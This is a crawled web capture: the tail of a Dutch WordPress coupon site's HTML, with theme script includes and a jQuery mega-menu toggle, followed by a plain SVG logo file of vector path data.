<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://qorting.nl/wp-content/uploads/2021/07/dekroo.svg
body_size: 2438
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="215px" height="85.1px" viewBox="0 0 215 85.1" style="enable-background:new 0 0 215 85.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#09382C;}
</style>
<path class="st0" d="M86.8,47.5V33.7c0-0.2,0.1-0.4,0.4-0.4h5.1c1,0,1.9,0.2,2.7,0.5c0.8,0.4,1.4,0.9,1.8,1.5
	c0.4,0.7,0.6,1.4,0.6,2.3v5.7c0,0.9-0.2,1.6-0.6,2.3s-1,1.2-1.8,1.5c-0.8,0.4-1.7,0.5-2.7,0.5h-5.1C86.9,47.8,86.8,47.7,86.8,47.5z
	 M89.8,45.3h2.5c0.6,0,1.1-0.2,1.5-0.6c0.4-0.4,0.6-1,0.6-1.7v-4.8c0-0.7-0.2-1.3-0.6-1.7s-0.9-0.6-1.6-0.6h-2.5
	c-0.1,0-0.1,0-0.1,0.1v9.2C89.7,45.3,89.8,45.3,89.8,45.3z"/>
<path class="st0" d="M109.3,35.9h-6.7c-0.1,0-0.1,0-0.1,0.1v3.2c0,0.1,0,0.1,0.1,0.1h4.3c0.2,0,0.4,0.1,0.4,0.4v1.8
	c0,0.2-0.1,0.4-0.4,0.4h-4.3c-0.1,0-0.1,0-0.1,0.1v3.3c0,0.1,0,0.1,0.1,0.1h6.7c0.2,0,0.4,0.1,0.4,0.4v1.8c0,0.2-0.1,0.4-0.4,0.4
	H100c-0.2,0-0.4-0.1-0.4-0.4V33.7c0-0.2,0.1-0.4,0.4-0.4h9.3c0.2,0,0.4,0.1,0.4,0.4v1.8C109.6,35.8,109.5,35.9,109.3,35.9z"/>
<path class="st0" d="M115.8,47.5V33.7c0-0.2,0.1-0.4,0.4-0.4h2.2c0.2,0,0.4,0.1,0.4,0.4v5.6c0,0.1,0,0.1,0.1,0.1h0.1l4.7-5.8
	c0.1-0.1,0.2-0.2,0.4-0.2h2.5c0.1,0,0.2,0,0.2,0.1c0.1,0,0.1,0.1,0.1,0.2c0,0.1,0,0.1-0.1,0.2l-4.5,5.7c0,0,0,0.1,0,0.2l4.8,7.7
	c0,0.1,0.1,0.1,0.1,0.2c0,0.2-0.1,0.2-0.3,0.2h-2.5c-0.2,0-0.3-0.1-0.4-0.2l-3.6-5.9c0,0,0-0.1-0.1-0.1s-0.1,0-0.1,0.1l-1.3,1.6
	c0,0.1-0.1,0.1-0.1,0.1v4c0,0.2-0.1,0.4-0.4,0.4h-2.2C115.9,47.8,115.8,47.7,115.8,47.5z"/>
<path class="st0" d="M136.3,47.6l-2.5-5.6c0-0.1-0.1-0.1-0.1-0.1h-1.9c-0.1,0-0.1,0-0.1,0.1v5.5c0,0.2-0.1,0.4-0.4,0.4H129
	c-0.2,0-0.4-0.1-0.4-0.4V33.7c0-0.2,0.1-0.4,0.4-0.4h5.8c0.9,0,1.7,0.2,2.3,0.5c0.7,0.4,1.2,0.9,1.5,1.5c0.4,0.7,0.5,1.4,0.5,2.3
	c0,0.9-0.2,1.7-0.7,2.4s-1.1,1.1-1.9,1.4c0,0-0.1,0-0.1,0.1v0.1l2.7,5.7c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.1-0.1,0.2
	c-0.1,0-0.1,0.1-0.2,0.1h-2.3C136.5,47.8,136.4,47.8,136.3,47.6z M131.6,36v3.5c0,0.1,0,0.1,0.1,0.1h2.7c0.6,0,1.1-0.2,1.4-0.5
	c0.4-0.3,0.5-0.8,0.5-1.3c0-0.6-0.2-1-0.5-1.4c-0.4-0.4-0.8-0.5-1.4-0.5h-2.7C131.6,35.9,131.6,35.9,131.6,36z"/>
<path class="st0" d="M143.7,47.4c-0.8-0.4-1.5-1.1-1.9-1.8c-0.5-0.8-0.7-1.7-0.7-2.7v-4.4c0-1,0.2-1.9,0.7-2.7s1.1-1.4,1.9-1.8
	c0.8-0.4,1.8-0.7,2.8-0.7c1.1,0,2,0.2,2.9,0.7c0.8,0.4,1.5,1,1.9,1.8c0.5,0.8,0.7,1.7,0.7,2.7v4.4c0,1-0.2,1.9-0.7,2.7
	s-1.1,1.4-1.9,1.8c-0.8,0.4-1.8,0.7-2.9,0.7C145.4,48.1,144.5,47.8,143.7,47.4z M148.4,44.8c0.5-0.5,0.7-1.1,0.7-1.9v-4.5
	c0-0.8-0.2-1.4-0.7-1.9s-1.1-0.7-1.8-0.7c-0.8,0-1.4,0.2-1.8,0.7c-0.5,0.5-0.7,1.1-0.7,1.9v4.5c0,0.8,0.2,1.4,0.7,1.9
	s1.1,0.7,1.8,0.7C147.3,45.6,147.9,45.3,148.4,44.8z"/>
<path class="st0" d="M156.5,47.4c-0.8-0.4-1.5-1.1-1.9-1.8c-0.5-0.8-0.7-1.7-0.7-2.7v-4.4c0-1,0.2-1.9,0.7-2.7s1.1-1.4,1.9-1.8
	c0.8-0.4,1.8-0.7,2.8-0.7c1.1,0,2,0.2,2.9,0.7c0.8,0.4,1.5,1,1.9,1.8s0.7,1.7,0.7,2.7v4.4c0,1-0.2,1.9-0.7,2.7s-1.1,1.4-1.9,1.8
	c-0.8,0.4-1.8,0.7-2.9,0.7C158.3,48.1,157.3,47.8,156.5,47.4z M161.2,44.8c0.5-0.5,0.7-1.1,0.7-1.9v-4.5c0-0.8-0.2-1.4-0.7-1.9
	s-1.1-0.7-1.8-0.7c-0.8,0-1.4,0.2-1.8,0.7c-0.5,0.5-0.7,1.1-0.7,1.9v4.5c0,0.8,0.2,1.4,0.7,1.9s1.1,0.7,1.8,0.7
	C160.1,45.6,160.7,45.3,161.2,44.8z"/>
<path class="st0" d="M94.4,67.3l-2.5-5.6c0-0.1-0.1-0.1-0.1-0.1h-1.9c-0.1,0-0.1,0-0.1,0.1v5.5c0,0.2-0.1,0.4-0.4,0.4h-2.2
	c-0.2,0-0.4-0.1-0.4-0.4V53.5c0-0.2,0.1-0.4,0.4-0.4H93c0.9,0,1.7,0.2,2.3,0.5c0.7,0.4,1.2,0.9,1.5,1.5c0.4,0.7,0.5,1.4,0.5,2.3
	c0,0.9-0.2,1.7-0.7,2.4s-1.1,1.1-1.9,1.4c0,0-0.1,0-0.1,0.1v0.1l2.7,5.7c0,0.1,0.1,0.1,0.1,0.2s0,0.1-0.1,0.2
	c-0.1,0-0.1,0.1-0.2,0.1h-2.3C94.6,67.6,94.5,67.5,94.4,67.3z M89.7,55.8v3.5c0,0.1,0,0.1,0.1,0.1h2.7c0.6,0,1-0.2,1.4-0.5
	s0.5-0.8,0.5-1.3c0-0.6-0.2-1-0.5-1.4c-0.4-0.4-0.8-0.5-1.4-0.5h-2.7C89.8,55.6,89.7,55.7,89.7,55.8z"/>
<path class="st0" d="M101.9,67.1c-0.8-0.4-1.4-1-1.9-1.7c-0.4-0.8-0.7-1.6-0.7-2.6v-9.3c0-0.2,0.1-0.4,0.4-0.4h2.2
	c0.2,0,0.4,0.1,0.4,0.4v9.3c0,0.7,0.2,1.3,0.7,1.8c0.4,0.4,1,0.7,1.8,0.7c0.7,0,1.3-0.2,1.8-0.7c0.4-0.4,0.7-1,0.7-1.8v-9.3
	c0-0.2,0.1-0.4,0.4-0.4h2.2c0.2,0,0.4,0.1,0.4,0.4v9.3c0,1-0.2,1.8-0.7,2.6c-0.4,0.8-1.1,1.3-1.9,1.7c-0.8,0.4-1.7,0.6-2.8,0.6
	C103.7,67.8,102.7,67.6,101.9,67.1z"/>
<path class="st0" d="M112.5,67.2V53.5c0-0.2,0.1-0.4,0.4-0.4h2.2c0.2,0,0.4,0.1,0.4,0.4v13.8c0,0.2-0.1,0.4-0.4,0.4h-2.2
	C112.6,67.6,112.5,67.5,112.5,67.2z"/>
<path class="st0" d="M128.1,53.5v1.8c0,0.2-0.1,0.4-0.4,0.4h-3.6c-0.1,0-0.1,0-0.1,0.1v11.5c0,0.2-0.1,0.4-0.4,0.4h-2.2
	c-0.2,0-0.4-0.1-0.4-0.4V55.8c0-0.1,0-0.1-0.1-0.1h-3.5c-0.2,0-0.4-0.1-0.4-0.4v-1.8c0-0.2,0.1-0.4,0.4-0.4h10.2
	C128,53.1,128.1,53.3,128.1,53.5z"/>
<path class="st0" d="M139.7,55.6H133c-0.1,0-0.1,0-0.1,0.1v3.2c0,0.1,0,0.1,0.1,0.1h4.3c0.2,0,0.4,0.1,0.4,0.4v1.8
	c0,0.2-0.1,0.4-0.4,0.4H133c-0.1,0-0.1,0-0.1,0.1V65c0,0.1,0,0.1,0.1,0.1h6.7c0.2,0,0.4,0.1,0.4,0.4v1.8c0,0.2-0.1,0.4-0.4,0.4h-9.3
	c-0.2,0-0.4-0.1-0.4-0.4V53.5c0-0.2,0.1-0.4,0.4-0.4h9.3c0.2,0,0.4,0.1,0.4,0.4v1.8C140,55.5,139.9,55.6,139.7,55.6z"/>
<path class="st0" d="M149.7,67.3l-2.5-5.6c0-0.1-0.1-0.1-0.1-0.1h-1.9c-0.1,0-0.1,0-0.1,0.1v5.5c0,0.2-0.1,0.4-0.4,0.4h-2.2
	c-0.2,0-0.4-0.1-0.4-0.4V53.5c0-0.2,0.1-0.4,0.4-0.4h5.8c0.9,0,1.7,0.2,2.3,0.5c0.7,0.4,1.2,0.9,1.5,1.5c0.4,0.7,0.5,1.4,0.5,2.3
	c0,0.9-0.2,1.7-0.7,2.4s-1.1,1.1-1.9,1.4c0,0-0.1,0-0.1,0.1v0.1l2.7,5.7c0,0.1,0.1,0.1,0.1,0.2s0,0.1-0.1,0.2
	c-0.1,0-0.1,0.1-0.2,0.1h-2.3C149.9,67.6,149.8,67.5,149.7,67.3z M145,55.8v3.5c0,0.1,0,0.1,0.1,0.1h2.7c0.6,0,1.1-0.2,1.4-0.5
	c0.4-0.3,0.5-0.8,0.5-1.3c0-0.6-0.2-1-0.5-1.4c-0.4-0.4-0.8-0.5-1.4-0.5h-2.7C145,55.6,145,55.7,145,55.8z"/>
<path class="st0" d="M156.8,67.2c-0.8-0.4-1.4-0.9-1.9-1.5c-0.4-0.6-0.7-1.4-0.7-2.3V63c0-0.2,0.1-0.4,0.4-0.4h2.2
	c0.2,0,0.4,0.1,0.4,0.3v0.3c0,0.6,0.3,1,0.8,1.4c0.5,0.4,1.2,0.6,2,0.6c0.7,0,1.3-0.2,1.6-0.5c0.4-0.3,0.5-0.7,0.5-1.1
	c0-0.3-0.1-0.6-0.3-0.8s-0.5-0.4-0.9-0.6c-0.4-0.2-1-0.4-1.8-0.7c-0.9-0.3-1.7-0.6-2.4-1c-0.6-0.3-1.2-0.8-1.6-1.4
	c-0.4-0.6-0.7-1.3-0.7-2.1s0.2-1.5,0.6-2.2c0.4-0.6,1-1.1,1.8-1.4c0.8-0.3,1.6-0.5,2.6-0.5s2,0.2,2.8,0.6c0.8,0.4,1.5,0.9,1.9,1.6
	c0.5,0.7,0.7,1.4,0.7,2.3v0.2c0,0.2-0.1,0.4-0.4,0.4h-2.2c-0.2,0-0.4-0.1-0.4-0.2v-0.2c0-0.6-0.2-1.1-0.7-1.5s-1.1-0.6-2-0.6
	c-0.7,0-1.2,0.1-1.5,0.4c-0.4,0.3-0.5,0.7-0.5,1.1c0,0.3,0.1,0.6,0.3,0.9c0.2,0.2,0.5,0.4,0.9,0.6c0.4,0.2,1.1,0.4,2,0.7
	c1,0.4,1.7,0.7,2.3,0.9c0.6,0.3,1.1,0.7,1.5,1.2c0.4,0.6,0.7,1.3,0.7,2.1s-0.2,1.6-0.7,2.2c-0.4,0.6-1,1.1-1.8,1.5
	c-0.8,0.3-1.7,0.5-2.8,0.5S157.6,67.6,156.8,67.2z"/>
<path class="st0" d="M175.3,53.7c0.7,0.4,1.2,0.9,1.6,1.6c0.4,0.7,0.6,1.5,0.6,2.3c0,0.9-0.2,1.6-0.6,2.3c-0.4,0.7-0.9,1.2-1.7,1.5
	c-0.7,0.4-1.5,0.5-2.4,0.5h-2.9c-0.1,0-0.1,0-0.1,0.1v5.1c0,0.2-0.1,0.4-0.4,0.4h-2.2c-0.2,0-0.4-0.1-0.4-0.4V53.5
	c0-0.2,0.1-0.4,0.4-0.4h5.7C173.8,53.1,174.6,53.3,175.3,53.7z M174,59.1c0.4-0.4,0.6-0.8,0.6-1.4c0-0.6-0.2-1.1-0.6-1.5
	c-0.4-0.4-0.9-0.6-1.5-0.6h-2.6c-0.1,0-0.1,0-0.1,0.1v3.8c0,0.1,0,0.1,0.1,0.1h2.6C173.1,59.6,173.6,59.5,174,59.1z"/>
<path class="st0" d="M181.6,67.2c-0.8-0.4-1.5-1.1-1.9-1.8c-0.5-0.8-0.7-1.7-0.7-2.7v-4.4c0-1,0.2-1.9,0.7-2.7s1.1-1.4,1.9-1.8
	c0.8-0.4,1.8-0.7,2.8-0.7c1.1,0,2,0.2,2.9,0.7c0.8,0.4,1.5,1,1.9,1.8c0.5,0.8,0.7,1.7,0.7,2.7v4.4c0,1-0.2,1.9-0.7,2.7
	s-1.1,1.4-1.9,1.8c-0.8,0.4-1.8,0.7-2.9,0.7C183.4,67.8,182.4,67.6,181.6,67.2z M186.3,64.6c0.5-0.5,0.7-1.1,0.7-1.9v-4.5
	c0-0.8-0.2-1.4-0.7-1.9s-1.1-0.7-1.8-0.7c-0.8,0-1.4,0.2-1.8,0.7c-0.5,0.5-0.7,1.1-0.7,1.9v4.5c0,0.8,0.2,1.4,0.7,1.9
	s1.1,0.7,1.8,0.7S185.8,65.1,186.3,64.6z"/>
<path class="st0" d="M199.7,67.3l-2.5-5.6c0-0.1-0.1-0.1-0.1-0.1h-1.9c-0.1,0-0.1,0-0.1,0.1v5.5c0,0.2-0.1,0.4-0.4,0.4h-2.2
	c-0.2,0-0.4-0.1-0.4-0.4V53.5c0-0.2,0.1-0.4,0.4-0.4h5.8c0.9,0,1.7,0.2,2.3,0.5c0.7,0.4,1.2,0.9,1.5,1.5c0.4,0.7,0.5,1.4,0.5,2.3
	c0,0.9-0.2,1.7-0.7,2.4s-1.1,1.1-1.9,1.4c0,0-0.1,0-0.1,0.1v0.1l2.7,5.7c0,0.1,0.1,0.1,0.1,0.2s0,0.1-0.1,0.2
	c-0.1,0-0.1,0.1-0.2,0.1h-2.3C200,67.6,199.8,67.5,199.7,67.3z M195,55.8v3.5c0,0.1,0,0.1,0.1,0.1h2.7c0.6,0,1.1-0.2,1.4-0.5
	c0.4-0.3,0.5-0.8,0.5-1.3c0-0.6-0.2-1-0.5-1.4c-0.4-0.4-0.8-0.5-1.4-0.5h-2.7C195.1,55.6,195,55.7,195,55.8z"/>
<path class="st0" d="M215,53.5v1.8c0,0.2-0.1,0.4-0.4,0.4H211c-0.1,0-0.1,0-0.1,0.1v11.5c0,0.2-0.1,0.4-0.4,0.4h-2.2
	c-0.2,0-0.4-0.1-0.4-0.4V55.8c0-0.1,0-0.1-0.1-0.1h-3.5c-0.2,0-0.4-0.1-0.4-0.4v-1.8c0-0.2,0.1-0.4,0.4-0.4h10.2
	C214.9,53.1,215,53.3,215,53.5z"/>
<polygon class="st0" points="33.4,50.4 0,83.8 1.4,85.1 34.8,51.7 68.2,85.1 69.6,83.8 36.2,50.4 69.6,16.9 68.2,15.6 34.8,49 
	1.4,15.6 0,16.9 "/>
<g>
	<path class="st0" d="M2.8,58.6V42.1c0-0.3,0.1-0.4,0.4-0.4h6c1.2,0,2.3,0.2,3.2,0.7c0.9,0.4,1.7,1,2.2,1.8s0.8,1.7,0.8,2.7v6.8
		c0,1-0.3,2-0.8,2.7c-0.5,0.8-1.2,1.4-2.2,1.8c-0.9,0.4-2,0.7-3.2,0.7h-6C3,59,2.8,58.9,2.8,58.6z M6.5,56h3c0.8,0,1.4-0.3,1.8-0.8
		c0.5-0.5,0.7-1.2,0.7-2v-5.7c0-0.9-0.2-1.5-0.7-2s-1.1-0.8-1.9-0.8H6.5c-0.1,0-0.1,0-0.1,0.1v11C6.3,56,6.4,56,6.5,56z"/>
</g>
<g>
	<polygon class="st0" points="34.5,2.7 31.9,6.8 38.2,9 	"/>
	<path class="st0" d="M43.8,16.1l1-0.2l0,0c0,0.2-0.4,4.3,4.7,7.4l0.8,0.5l-5.1-7.9l3.8-0.7l-0.1-0.3c0-0.1-3-7.8-9.1-9h-0.2L39,7.7
		l0.2,0.1c0,0,3.6,1.7,4.6,8.1V16.1z"/>
	<polygon class="st0" points="43.7,0 39.9,3.3 45,7.3 	"/>
	<path class="st0" d="M36.3,17v-0.9l-0.4,0.7c-0.1,0.1-2.1,3.5-1.1,6.4c0.4,1.3,1.5,2.4,3,3l0.7,0.3l-0.4-0.6
		C36.2,22.9,36.3,17,36.3,17z"/>
	<path class="st0" d="M46.5,28.4l-3.7-3.1l0.3,0.8c0,0.1,0.8,1.9,2.4,2.8c-0.7,0.3-1.4,0.5-2.1,0.7l-1.3,0.2l1.3,0.2
		c0.6,0.1,1.1,0.1,1.6,0.1c1.4,0,2.5-0.4,3.4-1.1c1.7-1.4,1.8-3.6,1.8-3.7v-0.8l-0.4,0.7C49.8,25.3,48.7,27.1,46.5,28.4z"/>
	<path class="st0" d="M40.1,13.4c-0.1,0-0.1,0-0.2,0c-2.7,0.9-2.7,0.9-2.7,1.1c0,0.1,0,0.2,0.1,0.2c1.2,0.7,2,0.9,2.5,0.9
		s0.6-0.2,0.7-0.3v-0.1C40.6,14.8,40.3,13.7,40.1,13.4C40.2,13.5,40.2,13.4,40.1,13.4z"/>
</g>
<path class="st0" d="M38.7,31.5h-0.6c2.1,2.7,1.1,5.4-2.4,8.9L35.2,41c-2.6-2.6-7.5-7.5-8.3-8.3c-7.8-7.8-4.4-19.9,7.7-24.1L32.8,9
	c-12.1,4.2-15.5,17.9-7.7,25.6c1.1,1.1,9.8,9.8,9.8,9.8l0,0l0,0l2.7-2.7C41.1,38.2,40.8,34.2,38.7,31.5z"/>
<g>
	<path class="st0" d="M2.8,58.6V42.1c0-0.3,0.1-0.4,0.4-0.4h6.1c1.2,0,2.3,0.2,3.3,0.7c0.9,0.4,1.7,1.1,2.2,1.8
		c0.5,0.8,0.8,1.7,0.8,2.7v6.8c0,1-0.3,2-0.8,2.7c-0.5,0.8-1.2,1.4-2.2,1.8c-0.9,0.4-2,0.7-3.3,0.7H3.2C3,59,2.8,58.9,2.8,58.6z
		 M6.5,56h3c0.8,0,1.4-0.3,1.8-0.8c0.5-0.5,0.7-1.2,0.7-2.1v-5.7c0-0.9-0.2-1.5-0.7-2.1c-0.5-0.5-1.1-0.8-1.9-0.8H6.5
		c-0.1,0-0.1,0-0.1,0.1v11C6.3,56,6.4,56,6.5,56z"/>
</g>
<g>
	<path class="st0" d="M63.1,58.8l-3-6.7c0-0.1-0.1-0.1-0.2-0.1h-2.2c-0.1,0-0.1,0-0.1,0.1v6.6c0,0.3-0.1,0.4-0.4,0.4h-2.6
		c-0.3,0-0.4-0.1-0.4-0.4V42.2c0-0.3,0.1-0.4,0.4-0.4h6.9c1.1,0,2,0.2,2.8,0.7c0.8,0.4,1.4,1.1,1.9,1.8c0.4,0.8,0.7,1.7,0.7,2.7
		c0,1.1-0.3,2.1-0.8,2.9c-0.6,0.8-1.3,1.4-2.3,1.7c0,0-0.1,0-0.1,0.1v0.1l3.3,6.8c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.1-0.1,0.2
		c-0.1,0-0.2,0.1-0.3,0.1h-2.8C63.4,59.1,63.2,59,63.1,58.8z M57.5,44.9v4.2c0,0.1,0,0.1,0.1,0.1h3.2c0.7,0,1.3-0.2,1.7-0.6
		c0.4-0.4,0.7-0.9,0.7-1.6c0-0.7-0.2-1.2-0.7-1.6c-0.4-0.4-1-0.6-1.7-0.6L57.5,44.9C57.6,44.8,57.5,44.8,57.5,44.9z"/>
</g>
<g>
	<path class="st0" d="M28.9,81.7V65.3c0-0.3,0.1-0.4,0.4-0.4H32c0.3,0,0.4,0.1,0.4,0.4V72c0,0.1,0,0.1,0.1,0.1h0.1l5.6-7
		c0.1-0.2,0.3-0.2,0.5-0.2h3c0.1,0,0.2,0,0.3,0.1c0.1,0,0.1,0.1,0.1,0.2s0,0.2-0.1,0.3l-5.4,6.9c0,0,0,0.1,0,0.2l5.7,9.2
		c0,0.1,0.1,0.1,0.1,0.2c0,0.2-0.1,0.3-0.3,0.3h-3c-0.2,0-0.4-0.1-0.5-0.3l-4.3-7c0,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0.1l-1.5,1.9
		c0,0.1-0.1,0.1-0.1,0.2v4.8c0,0.3-0.1,0.4-0.4,0.4h-2.6C29,82.1,28.9,82,28.9,81.7z"/>
</g>
</svg>
